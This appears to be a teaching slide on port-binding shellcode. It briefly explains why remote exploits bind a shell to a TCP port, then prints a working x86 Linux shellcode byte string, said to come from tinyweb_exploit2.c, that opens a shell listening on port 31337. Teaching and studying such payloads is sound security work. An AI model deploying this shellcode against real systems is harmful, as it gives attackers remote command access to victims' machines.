 Port-Binding shellcode

• When exploiting a remote program, spawning a shell locally is pointless.
• Port-binding shellcode listens for a TCP connection on a certain port and serves up the shell remotely.

• New Line from tinyweb_exploit2.c

char shellcode[]=
"\x6a\x66\x58\x99\x31\xdb\x43\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80"
"\x96\x6a\x66\x58\x43\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\x6a\x10"
"\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80"
"\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\xb0\x3f"
"\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62"
"\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
// Port-binding shellcode on port 31337